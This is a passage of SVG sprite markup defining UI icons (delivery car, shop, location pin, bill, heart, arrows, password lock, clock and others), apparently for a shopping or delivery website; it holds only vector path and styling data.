6.41088 22 7.20653V10.2065C22 10.5576 21.9076 10.9025 21.732 11.2065C21.5565 11.5105 21.304 11.763 21 11.9385V19.2065C21 20.0022 20.6839 20.7652 20.1213 21.3279C19.5587 21.8905 18.7956 22.2065 18 22.2065H4C3.20435 22.2065 2.44129 21.8905 1.87868 21.3279C1.31607 20.7652 1 20.0022 1 19.2065V11.9385C0.695969 11.763 0.443498 11.5105 0.267962 11.2065C0.0924257 10.9025 8.91844e-06 10.5576 0 10.2065L0 7.20653C0 6.41088 0.31607 5.64782 0.87868 5.08521C1.44129 4.5226 2.20435 4.20653 3 4.20653H3.153L3.375 2.87553Z" fill="#B3B9CF"/>
      </g>
    </g>
    <defs>
      <clipPath id="clip0_2785_1399">
        <rect width="22" height="21.841" fill="white" transform="translate(0 0.365479)"/>
      </clipPath>
    </defs>
  </symbol>
  <symbol id="info_simple" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
    <defs>
      <clipPath id="clip-path-info-simple">
        <rect width="16" height="16" fill="#b3b9cf"/>
      </clipPath>
    </defs>
    <g id="Group_88" clip-path="url(#clip-path-info-simple)">
      <path d="M8,6.667a.667.667,0,0,1,.667.667v4a.667.667,0,0,1-1.333,0v-4A.667.667,0,0,1,8,6.667M8,4a.667.667,0,0,1,.667.667v.667a.667.667,0,0,1-1.333,0V4.667A.667.667,0,0,1,8,4M0,8a8,8,0,1,1,8,8A8,8,0,0,1,0,8M8,1.333A6.667,6.667,0,1,0,14.667,8,6.667,6.667,0,0,0,8,1.333" fill="#b3b9cf" fill-rule="evenodd"/>
    </g>
  </symbol>
  <symbol id="info" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
    <defs>
      <clipPath id="info-clip-path">
        <rect width="16" height="16"/>
      </clipPath>
    </defs>
    <g clip-path="url(#info-clip-path)">
      <path d="M8,6.667a.667.667,0,0,1,.667.667v4a.667.667,0,0,1-1.333,0v-4A.667.667,0,0,1,8,6.667M8,4a.667.667,0,0,1,.667.667v.667a.667.667,0,0,1-1.333,0V4.667A.667.667,0,0,1,8,4M0,8a8,8,0,1,1,8,8A8,8,0,0,1,0,8M8,1.333A6.667,6.667,0,1,0,14.667,8,6.667,6.667,0,0,0,8,1.333" fill-rule="evenodd"/>
    </g>
  </symbol>
  <symbol id="ok" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
    <defs>
      <clipPath id="clip-path-ok">
        <rect width="16" height="16" fill="#2fae3c"/>
      </clipPath>
    </defs>
    <g id="Group_2832-2" clip-path="url(#clip-path-ok)">
      <path d="M14.471,3.529a.666.666,0,0,1,0,.943l-6,6a.666.666,0,0,1-.943,0L4.862,7.8A.667.667,0,0,1,5.8,6.862L8,9.057l5.529-5.529a.666.666,0,0,1,.943,0M8,1.333a6.659,6.659,0,1,0,6.557,5.454.667.667,0,1,1,1.311-.241A8,8,0,1,1,8,0a7.965,7.965,0,0,1,4.364,1.294.667.667,0,0,1-.728,1.117A6.629,6.629,0,0,0,8,1.333" fill="#2fae3c" fill-rule="evenodd"/>
    </g>
  </symbol>
  <symbol id="car_delivery" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-car-delivery">
        <rect width="24" height="24"/>
      </clipPath>
    </defs>
    <g id="Group_2729" clip-path="url(#clip-path-car-delivery)">
      <g id="Group_2728">
        <g id="Group_2727" clip-path="url(#clip-path-car-delivery)">
          <g id="Group_2726" opacity="0">
            <g id="Group_2725">
              <g id="Group_2724" clip-path="url(#clip-path-car-delivery)">
                <rect width="24" height="24" transform="translate(0.125 0.125)" stroke-miterlimit="10" stroke-width="0.25"/>
              </g>
            </g>
          </g>
          <path d="M23.266,11.1l-2.95-3.687a2.759,2.759,0,0,0-2.154-1.035h-3.29v-.25a2.75,2.75,0,0,0-2.75-2.75h-.03a.75.75,0,1,0,0,1.5h.03a1.25,1.25,0,0,1,1.25,1.25v11.25h-4.6a2.749,2.749,0,0,0-5.29,0h-.36a1.25,1.25,0,0,1-1.25-1.25v-.6a.75.75,0,1,0-1.5,0v.6a2.75,2.75,0,0,0,2.75,2.75h.36a2.749,2.749,0,0,0,5.29,0h6.71a2.749,2.749,0,0,0,5.29,0h.35a2.75,2.75,0,0,0,2.75-2.75v-3.3a2.77,2.77,0,0,0-.606-1.728M6.122,19.376a1.25,1.25,0,1,1,1.25-1.25,1.25,1.25,0,0,1-1.25,1.25m12,0a1.25,1.25,0,1,1,1.25-1.25,1.25,1.25,0,0,1-1.25,1.25m4.25-3.25a1.25,1.25,0,0,1-1.25,1.25h-.35a2.749,2.749,0,0,0-5.29,0h-.61V13.354h2.886a.75.75,0,0,0,0-1.5H14.872V7.876h3.29a1.252,1.252,0,0,1,.98.47l2.96,3.7a1.233,1.233,0,0,1,.27.78Z"/>
          <path d="M6.4,4.832h3a.75.75,0,1,0,0-1.5h-3a.75.75,0,1,0,0,1.5"/>
          <path d="M3.715,8.343H8.567a.75.75,0,0,0,0-1.5H3.715a.75.75,0,0,0,0,1.5"/>
          <path d="M1.162,11.854h7.4a.75.75,0,0,0,0-1.5h-7.4a.75.75,0,0,0,0,1.5"/>
        </g>
      </g>
    </g>
  </symbol>
  <symbol id="shop" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-shop">
        <rect width="224" height="24"/>
      </clipPath>
    </defs>
    <g id="Group_2736" clip-path="url(#clip-path-shop)">
      <g id="Group_2735">
        <g id="Group_2734" clip-path="url(#clip-path-shop)">
          <g id="Group_2733" opacity="0">
            <g id="Group_2732">
              <g id="Group_2731" clip-path="url(#clip-path-shop)">
                <rect width="24" height="24" transform="translate(0.125 0.125)" stroke-miterlimit="10" stroke-width="0.25"/>
              </g>
            </g>
          </g>
          <path d="M22.647,4.555H2.221a.75.75,0,0,0-.75.75v4.66a2.788,2.788,0,0,0,2,2.664l.092,9.545a.75.75,0,0,0,.75.743H4.32l16.339-.156A.75.75,0,0,0,21.4,22l-.089-9.349A2.789,2.789,0,0,0,23.4,9.965V5.3a.75.75,0,0,0-.75-.75m-4.835,5.41a1.293,1.293,0,0,1-2.585,0V6.055h2.585Zm-4.085,0a1.293,1.293,0,0,1-2.585,0V6.055h2.585Zm-4.085,0a1.293,1.293,0,0,1-2.586,0V6.055H9.642Zm-6.671,0V6.055H5.556v3.91a1.293,1.293,0,0,1-2.585,0m7.142,7.83A1.828,1.828,0,0,1,11.92,15.95l.949-.01h.013a1.823,1.823,0,0,1,1.287.524,1.8,1.8,0,0,1,.543,1.285l.042,3.568-4.608.044ZM16.254,21.3l-.042-3.568a3.32,3.32,0,0,0-3.332-3.3h-.025l-.948.01a3.329,3.329,0,0,0-3.294,3.357l.033,3.568-3.59.034-.084-8.754a2.774,2.774,0,0,0,1.334-.8,2.765,2.765,0,0,0,4.086,0,2.764,2.764,0,0,0,4.085,0,2.764,2.764,0,0,0,4.085,0,2.779,2.779,0,0,0,1.251.774l.082,8.64ZM21.9,9.965a1.292,1.292,0,0,1-2.585,0V6.055H21.9Z"/>
          <path d="M4.179,2.5H20.69a.75.75,0,0,0,0-1.5H4.179a.75.75,0,0,0,0,1.5"/>
        </g>
      </g>
    </g>
  </symbol>
  <symbol id="location" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="24" viewBox="0 0 16 24">
    <defs>
      <clipPath id="clip-path-location">
        <rect width="16" height="24" fill="#d71a21"/>
      </clipPath>
    </defs>
    <g id="Group_116" clip-path="url(#clip-path-location)">
      <path d="M5,8a3,3,0,1,1,3,3A3,3,0,0,1,5,8M8,7A1,1,0,1,0,9,8,1,1,0,0,0,8,7M8,18.553c.083-.141.169-.278.258-.414a23.383,23.383,0,0,1,2.067-2.569q.215-.241.422-.478C12.473,13.119,14,11.111,14,8A6,6,0,0,0,2,8c0,3.111,1.527,5.119,3.253,7.092q.207.237.422.478a23.383,23.383,0,0,1,2.067,2.569c.089.136.175.273.258.414M0,8A8,8,0,0,1,16,8c0,3.889-1.973,6.381-3.747,8.409l-.458.519A21.208,21.208,0,0,0,9.93,19.236,4.917,4.917,0,0,0,9,22v1a1,1,0,0,1-2,0V22a4.917,4.917,0,0,0-.93-2.764A21.208,21.208,0,0,0,4.2,16.928l-.458-.519C1.973,14.381,0,11.889,0,8" fill="#d71a21" fill-rule="evenodd"/>
    </g>
  </symbol>
  <symbol id="done" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="11" height="8" viewBox="0 0 11 8">
    <defs>
      <clipPath id="clip-path-done">
        <rect width="11" height="8" transform="translate(0 0)" fill="#fff"/>
      </clipPath>
    </defs>
    <g id="Group_2912" transform="translate(0 0)">
      <g id="Group_2911" clip-path="url(#clip-path-done)">
        <path d="M10.707.293a1,1,0,0,1,0,1.414l-6,6a1,1,0,0,1-1.414,0l-3-3A1,1,0,0,1,1.707,3.293L4,5.586,9.293.293a1,1,0,0,1,1.414,0" fill="#fff" fill-rule="evenodd"/>
      </g>
    </g>
  </symbol>
  <symbol id="approved" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
    <defs>
      <clipPath id="approved-a">
        <rect class="a" width="24" height="24" transform="translate(-0.451)" fill="#2fae3c"/>
      </clipPath>
    </defs>
    <g transform="translate(0.223)">
      <g transform="translate(0.228)" clip-path="url(#approved-a)">
        <path fill-rule="evenodd" fill="#2fae3c" d="M16.707,7.293a1,1,0,0,1,0,1.414l-6,6a1,1,0,0,1-1.414,0l-3-3a1,1,0,0,1,1.414-1.414L10,12.586l5.293-5.293a1,1,0,0,1,1.414,0M3,2A1,1,0,0,0,2,3V19a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V3a1,1,0,0,0-1-1ZM0,3A3,3,0,0,1,3,0H19a3,3,0,0,1,3,3V19a3,3,0,0,1-3,3H3a3,3,0,0,1-3-3Z" transform="translate(-0.228)"/>
      </g>
    </g>
  </symbol>
  <symbol id="declined" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
    <defs>
      <clipPath id="declined-a">
        <rect class="a" width="24" height="24" transform="translate(-0.313)" fill="#f32735"/>
      </clipPath>
    </defs>
    <g transform="translate(0.312)">
      <g transform="translate(0)" clip-path="url(#declined-a)">
        <path fill-rule="evenodd" fill="#f32735" d="M7.293,7.293a1,1,0,0,1,1.414,0L12,10.586l3.293-3.293a1,1,0,0,1,1.414,1.414L13.414,12l3.293,3.293a1,1,0,0,1-1.414,1.414L12,13.414,8.707,16.707a1,1,0,0,1-1.414-1.414L10.586,12,7.293,8.707a1,1,0,0,1,0-1.414M0,12A12,12,0,1,1,12,24,12,12,0,0,1,0,12M12,2A10,10,0,1,0,22,12,10,10,0,0,0,12,2" transform="translate(0.204)"/>
      </g>
    </g>
  </symbol>
  <symbol id="map_point" xmlns="http://www.w3.org/2000/svg" width="42" height="42" viewBox="0 0 42 42">
    <path class="a" fill="none" d="M0,0H42V42H0Z"/>
    <path class="b" fill="#f32735" d="M29.763,28.848,18.677,39.969,7.592,28.848a15.7,15.7,0,1,1,22.171,0ZM18.677,24.717a6.99,6.99,0,1,0-6.968-6.99A6.979,6.979,0,0,0,18.677,24.717Zm0-3.495a3.495,3.495,0,1,1,3.484-3.495A3.489,3.489,0,0,1,18.677,21.222Z" transform="translate(2.323 1.548)"/>
  </symbol>
  <symbol id="bill" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24.25" viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-bill">
        <rect width="24" height="24"/>
      </clipPath>
    </defs>
    <g transform="translate(-7 5)">
      <g transform="translate(7 -5)" clip-path="url(#clip-path-bill)">
        <g>
          <g clip-path="url(#clip-path-bill)">
            <g opacity="0">
              <g>
                <g clip-path="url(#clip-path-bill)">
                  <rect width="24" height="24" transform="translate(0.125 0.125)" fill="#d71a21" stroke="#333" stroke-miterlimit="10" stroke-width="0.25"/>
                </g>
              </g>
            </g>
            <path d="M8.2,15.054a.874.874,0,0,1,.874-.875h5.246a.875.875,0,0,1,0,1.749H9.076a.874.874,0,0,1-.874-.874m0-3.5a.874.874,0,0,1,.874-.874H11.7a.874.874,0,0,1,0,1.749H9.076a.874.874,0,0,1-.874-.875m0-3.5a.874.874,0,0,1,.874-.874h5.246a.875.875,0,0,1,0,1.749H9.076A.874.874,0,0,1,8.2,8.059m-2.623-3.5v15.2l1.841-.92a1.743,1.743,0,0,1,1.564,0L11.308,20a.875.875,0,0,0,.782,0l2.324-1.162a1.743,1.743,0,0,1,1.564,0l1.841.92V4.562Zm-3.5-.874a.874.874,0,0,1,.874-.874H20.442a.874.874,0,1,1,0,1.748h-.874v15.2a1.749,1.749,0,0,1-2.531,1.564L15.2,20.4l-2.324,1.163a2.624,2.624,0,0,1-2.346,0L8.2,20.4l-1.841.921a1.748,1.748,0,0,1-2.53-1.564V4.562H2.956a.874.874,0,0,1-.874-.874" fill-rule="evenodd"/>
          </g>
        </g>
      </g>
    </g>
  </symbol>
  <symbol id="bucket" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="20" viewBox="0 0 17 20">
    <defs>
      <clipPath id="clip-path-bucket">
        <rect width="17" height="20"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-bucket)">
      <path d="M10,7.5a.834.834,0,0,1,.833.833V15a.833.833,0,0,1-1.667,0V8.333A.834.834,0,0,1,10,7.5m-3.333,0a.834.834,0,0,1,.833.833V15a.833.833,0,0,1-1.667,0V8.333A.834.834,0,0,1,6.667,7.5m7.4-2.5H2.6L4,17.592a.834.834,0,0,0,.828.742h7.017a.834.834,0,0,0,.828-.742Zm-2.4-1.667V2.5A2.5,2.5,0,0,0,9.167,0H7.5A2.5,2.5,0,0,0,5,2.5v.833H.833A.833.833,0,0,0,.833,5H.921L2.34,17.776A2.5,2.5,0,0,0,4.825,20h7.017a2.5,2.5,0,0,0,2.485-2.224L15.746,5h.087a.833.833,0,0,0,0-1.667ZM7.5,1.667a.834.834,0,0,0-.833.833v.833H10V2.5a.834.834,0,0,0-.833-.833Z" fill-rule="evenodd"/>
    </g>
  </symbol>
  <symbol id="heart" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="19" height="19" viewBox="0 0 19 19">
    <defs>
      <clipPath id="clip-path-heart">
        <rect width="18" height="15"/>
      </clipPath>
    </defs>
    <g transform="translate(0 1.524)">
      <g transform="translate(0 0)" clip-path="url(#clip-path-heart)">
        <path d="M8.974,1.212a5.528,5.528,0,0,1,7.363.408,5.341,5.341,0,0,1,.227,7.4C15.354,10.339,13.916,11.83,12.6,13a16.445,16.445,0,0,1-1.88,1.474,3.491,3.491,0,0,1-1.749.67,3.486,3.486,0,0,1-1.748-.67A16.313,16.313,0,0,1,5.344,13C4.029,11.83,2.591,10.339,1.381,9.02a5.341,5.341,0,0,1,.226-7.4,5.529,5.529,0,0,1,7.364-.408h0ZM15.26,2.7a4.005,4.005,0,0,0-5.334-.3l-.954.763L8.018,2.4a4,4,0,0,0-5.333.3A3.818,3.818,0,0,0,2.5,7.99C3.7,9.3,5.1,10.741,6.355,11.856a14.921,14.921,0,0,0,1.7,1.335,2.288,2.288,0,0,0,.921.427,2.279,2.279,0,0,0,.921-.427,14.921,14.921,0,0,0,1.7-1.335c1.256-1.115,2.653-2.561,3.851-3.866A3.818,3.818,0,0,0,15.26,2.7" transform="translate(0 0)" fill-rule="evenodd"/>
      </g>
    </g>
  </symbol>
  <symbol id="arrow_prev" xmlns="http://www.w3.org/2000/svg" width="7" height="12" viewBox="0 0 7 12">
    <g transform="translate(773.289 4334.079) rotate(180)">
      <path d="M5,6a1,1,0,0,1-.707-.293l-5-5a1,1,0,0,1,0-1.414,1,1,0,0,1,1.414,0l5,5A1,1,0,0,1,5,6Z" transform="translate(767.289 4323.079)"/>
      <path d="M0,6a1,1,0,0,1-.707-.293,1,1,0,0,1,0-1.414l5-5a1,1,0,0,1,1.414,0,1,1,0,0,1,0,1.414l-5,5A1,1,0,0,1,0,6Z" transform="translate(767.289 4328.079)"/>
    </g>
  </symbol>
  <symbol id="arrow_next" xmlns="http://www.w3.org/2000/svg" width="7" height="12" viewBox="0 0 7 12">
    <g transform="translate(-766.289 -4322.079)">
      <path d="M5,6a1,1,0,0,1-.707-.293l-5-5a1,1,0,0,1,0-1.414,1,1,0,0,1,1.414,0l5,5A1,1,0,0,1,5,6Z" transform="translate(767.289 4323.079)"/>
      <path d="M0,6a1,1,0,0,1-.707-.293,1,1,0,0,1,0-1.414l5-5a1,1,0,0,1,1.414,0,1,1,0,0,1,0,1.414l-5,5A1,1,0,0,1,0,6Z" transform="translate(767.289 4328.079)"/>
    </g>
  </symbol>
  <symbol id="arrow_back" xmlns="http://www.w3.org/2000/svg" width="14.414" height="14.828" viewBox="0 0 14.414 14.828">
    <g transform="translate(-25.398 -132.172)">
      <line x1="11.408" transform="translate(27.404 139.586)" fill="none" stroke-linecap="round" stroke-width="2"/>
      <line x1="5.913" y2="5.913" transform="translate(26.813 133.586)" fill="none" stroke-linecap="round" stroke-width="2"/>
      <line x1="5.913" y1="5.913" transform="translate(26.813 139.673)" fill="none" stroke-linecap="round" stroke-width="2"/>
    </g>
  </symbol>
  <symbol id="edit" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
    <defs>
      <clipPath id="clip-path-edit">
        <rect width="16" height="16" transform="translate(0 0)"/>
      </clipPath>
    </defs>
    <g transform="translate(0 0)">
      <g clip-path="url(#clip-path-edit)">
        <path d="M15.279,2.825l-2.1-2.1A2.454,2.454,0,0,0,9.7.725L1.327,9.094A4.05,4.05,0,0,0,0,11.788L0,15v1H4.135a4.051,4.051,0,0,0,2.823-1.379l8.321-8.318a2.461,2.461,0,0,0,0-3.481M5.495,13.262a2.076,2.076,0,0,1-1.431.743L2,14V11.868a2.075,2.075,0,0,1,.7-1.318L8.8,4.446,11.557,7.2Zm8.37-8.37-.894.894L10.217,3.032l.9-.9a.455.455,0,0,1,.647,0l2.1,2.1a.462.462,0,0,1,0,.653" fill-rule="evenodd"/>
      </g>
    </g>
  </symbol>
  <symbol id="select_arrow" xmlns="http://www.w3.org/2000/svg" width="12" height="7" viewBox="0 0 12 7">
    <g id="arrow_b" transform="translate(4334.079 -766.289) rotate(90)">
      <path d="M5,6a1,1,0,0,1-.707-.293l-5-5a1,1,0,0,1,0-1.414,1,1,0,0,1,1.414,0l5,5A1,1,0,0,1,5,6Z" transform="translate(767.289 4323.079)" fill="#8289a3"/>
      <path d="M0,6a1,1,0,0,1-.707-.293,1,1,0,0,1,0-1.414l5-5a1,1,0,0,1,1.414,0,1,1,0,0,1,0,1.414l-5,5A1,1,0,0,1,0,6Z" transform="translate(767.289 4328.079)" fill="#8289a3"/>
    </g>
  </symbol>
  <symbol id="edit_profile" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22.086" height="22.086" viewBox="0 0 22.086 22.086">
    <defs>
      <clipPath id="clip-path-edit-profile">
        <rect width="22.086" height="22.086" transform="translate(0 0)"/>
      </clipPath>
    </defs>
    <g id="edit_profile" transform="translate(0 0)">
      <g id="Group_5214" clip-path="url(#clip-path-edit-profile)">
        <path d="M3,3.086a1,1,0,0,0-1,1v15a1,1,0,0,0,1,1H18a1,1,0,0,0,1-1v-8a1,1,0,0,1,2,0v8a3,3,0,0,1-3,3H3a3,3,0,0,1-3-3v-15a3,3,0,0,1,3-3h8a1,1,0,0,1,0,2Zm17.086.5L18.5,2,12,8.5v1.586h1.586Zm-3-3a2,2,0,0,1,2.828,0L21.5,2.172A2,2,0,0,1,21.5,5L15,11.5a2,2,0,0,1-1.414.586H11a1,1,0,0,1-1-1V8.5a2,2,0,0,1,.586-1.414Z" fill-rule="evenodd"/>
      </g>
    </g>
  </symbol>
  <symbol id="password" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18" height="24" viewBox="0 0 18 24">
    <defs>
      <clipPath id="clip-path-password">
        <rect width="18" height="24"/>
      </clipPath>
    </defs>
    <g id="Group_5212" clip-path="url(#clip-path-password)">
      <path d="M9,15a1,1,0,0,1,1,1v2a1,1,0,0,1-2,0V16a1,1,0,0,1,1-1M3,12a1,1,0,0,0-1,1v8a1,1,0,0,0,1,1H15a1,1,0,0,0,1-1V13a1,1,0,0,0-1-1Zm12-2V6A6,6,0,0,0,3,6v4a3,3,0,0,0-3,3v8a3,3,0,0,0,3,3H15a3,3,0,0,0,3-3V13a3,3,0,0,0-3-3M9,2A4,4,0,0,0,5,6v4h8V6A4,4,0,0,0,9,2" fill-rule="evenodd"/>
    </g>
  </symbol>
  <symbol id="arrow" xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6">
    <g>
      <path d="M4,5a1,1,0,0,1-.707-.293l-4-4a1,1,0,0,1,0-1.414,1,1,0,0,1,1.414,0l4,4A1,1,0,0,1,4,5Z" transform="translate(1 1)"/>
      <path d="M0,5a1,1,0,0,1-.707-.293,1,1,0,0,1,0-1.414l4-4a1,1,0,0,1,1.414,0,1,1,0,0,1,0,1.414l-4,4A1,1,0,0,1,0,5Z" transform="translate(5 1)"/>
    </g>
  </symbol>
  <symbol id="arrow_end" xmlns="http://www.w3.org/2000/svg" width="11.5" height="10" viewBox="0 0 11.5 10">
    <g transform="translate(-15 -16)">
      <g transform="translate(-307.5 212.5) rotate(-90)">
        <path d="M4,5a1,1,0,0,1-.707-.293l-4-4a1,1,0,0,1,0-1.414,1,1,0,0,1,1.414,0l4,4A1,1,0,0,1,4,5Z" transform="translate(187.5 323.5)"/>
        <path d="M0,5a1,1,0,0,1-.707-.293,1,1,0,0,1,0-1.414l4-4a1,1,0,0,1,1.414,0,1,1,0,0,1,0,1.414l-4,4A1,1,0,0,1,0,5Z" transform="translate(191.5 323.5)"/>
      </g>
      <path d="M0,8.5a1,1,0,0,1-1-1V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7.5A1,1,0,0,1,0,8.5Z" transform="translate(25.5 17.25)"/>
    </g>
  </symbol>
  <symbol id="arrow_side" xmlns="http://www.w3.org/2000/svg" width="11.5" height="10" viewBox="-4 0 11.5 10">
    <g transform="translate(-15 -16)">
      <g transform="translate(-307.5 212.5) rotate(-90)">
        <path d="M4,5a1,1,0,0,1-.707-.293l-4-4a1,1,0,0,1,0-1.414,1,1,0,0,1,1.414,0l4,4A1,1,0,0,1,4,5Z" transform="translate(187.5 323.5)"/>
        <path d="M0,5a1,1,0,0,1-.707-.293,1,1,0,0,1,0-1.414l4-4a1,1,0,0,1,1.414,0,1,1,0,0,1,0,1.414l-4,4A1,1,0,0,1,0,5Z" transform="translate(191.5 323.5)"/>
      </g>
    </g>
  </symbol>
  <symbol id="arrow_white" xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6">
    <g>
      <path d="M4,5a1,1,0,0,1-.707-.293l-4-4a1,1,0,0,1,0-1.414,1,1,0,0,1,1.414,0l4,4A1,1,0,0,1,4,5Z" transform="translate(1 1)" fill="#fff"/>
      <path d="M0,5a1,1,0,0,1-.707-.293,1,1,0,0,1,0-1.414l4-4a1,1,0,0,1,1.414,0,1,1,0,0,1,0,1.414l-4,4A1,1,0,0,1,0,5Z" transform="translate(5 1)" fill="#fff"/>
    </g>
  </symbol>
  <symbol id="review" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24.25" height="24.25" viewBox="0 0 24.25 24.25">
    <defs>
      <clipPath id="clip-path-review">
        <rect width="24.25" height="24.25"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-review)">
      <g>
        <g clip-path="url(#clip-path-review)">
          <g opacity="0">
            <g>
              <g clip-path="url(#clip-path-review)">
                <rect width="24" height="24" transform="translate(0.125 0.125)" stroke-miterlimit="10" stroke-width="0.25"/>
              </g>
            </g>
          </g>
          <path d="M7.82,12.583a.835.835,0,0,1,.835-.835H15.34a.835.835,0,1,1,0,1.671H8.655a.835.835,0,0,1-.835-.836m0-3.342A.835.835,0,0,1,8.655,8.4h2.507a.836.836,0,1,1,0,1.672H8.655a.836.836,0,0,1-.835-.836M2.806,5.9A2.507,2.507,0,0,1,5.313,3.392H18.682A2.506,2.506,0,0,1,21.189,5.9V16.761a2.506,2.506,0,0,1-2.507,2.507H14.851l-1.672,1.671a1.67,1.67,0,0,1-2.363,0L9.145,19.268H5.313a2.507,2.507,0,0,1-2.507-2.507Zm2.507-.836a.836.836,0,0,0-.836.836V16.761a.836.836,0,0,0,.836.836H9.491a.835.835,0,0,1,.591.245L12,19.758l1.916-1.916a.832.832,0,0,1,.59-.245h4.178a.836.836,0,0,0,.836-.836V5.9a.836.836,0,0,0-.836-.836Z" fill-rule="evenodd"/>
        </g>
      </g>
    </g>
  </symbol>
  <symbol id="transaction" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="17.778" viewBox="0 0 32 17.778">
    <defs>
      <clipPath id="clip-path-transaction">
        <rect width="32" height="17.778"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-transaction)">
      <path d="M25.679,8.889a1.975,1.975,0,1,0,1.975-1.975,1.976,1.976,0,0,0-1.975,1.975m1.975,3.951A3.951,3.951,0,1,1,31.6,8.889a3.95,3.95,0,0,1-3.951,3.951M0,8.889A.988.988,0,0,1,.988,7.9H16.381L10.165,1.687a.989.989,0,0,1,1.4-1.4l7.9,7.9a.991.991,0,0,1,0,1.4l-7.9,7.9a.989.989,0,0,1-1.4-1.4l6.216-6.214H.988A.988.988,0,0,1,0,8.889" transform="translate(0 0)"/>
    </g>
  </symbol>
  <symbol id="checked" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
    <defs>
      <clipPath id="clip-path-checked">
        <rect width="22" height="22"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-checked)">
      <path d="M16.707,7.293a1,1,0,0,1,0,1.414l-6,6a1,1,0,0,1-1.414,0l-3-3a1,1,0,0,1,1.414-1.414L10,12.586l5.293-5.293a1,1,0,0,1,1.414,0M3,2A1,1,0,0,0,2,3V19a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V3a1,1,0,0,0-1-1ZM0,3A3,3,0,0,1,3,0H19a3,3,0,0,1,3,3V19a3,3,0,0,1-3,3H3a3,3,0,0,1-3-3Z" fill-rule="evenodd"/>
    </g>
  </symbol>
  <symbol id="smile" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-smile">
        <rect width="24" height="24" transform="translate(-0.475 -0.475)"/>
      </clipPath>
    </defs>
    <g transform="translate(0.475 0.475)" clip-path="url(#clip-path-smile)">
      <path d="M15.537,11.1a1.48,1.48,0,1,0-1.481-1.48,1.477,1.477,0,0,0,1.481,1.48m-7.44,0a1.48,1.48,0,1,0-1.479-1.48A1.5,1.5,0,0,0,8.1,11.1m7.625,3.357a5.054,5.054,0,0,1-7.77,0,1.109,1.109,0,1,0-1.7,1.419,7.269,7.269,0,0,0,11.181,0,1.1,1.1,0,0,0-.14-1.561,1.114,1.114,0,0,0-1.566.141M11.838,0A11.838,11.838,0,1,0,23.675,11.838,11.837,11.837,0,0,0,11.838,0m0,21.456a9.618,9.618,0,1,1,9.618-9.618,9.629,9.629,0,0,1-9.618,9.618" transform="translate(-0.312 -0.312)"/>
    </g>
  </symbol>
  <symbol id="clock" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-clock">
        <rect width="24" height="24"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-clock)">
      <path d="M12,6a1,1,0,0,1,1,1v4.519l4.625,3.7a1,1,0,0,1-1.25,1.562l-5-4A1,1,0,0,1,11,12V7a1,1,0,0,1,1-1M0,12A12,12,0,1,1,12,24,12,12,0,0,1,0,12M12,2A10,10,0,1,0,22,12,10,10,0,0,0,12,2" fill-rule="evenodd"/>
    </g>
  </symbol>
  <symbol id="copy" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
    <defs>
      <clipPath id="clip-path-copy">
        <rect width="16" height="16"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-copy)">
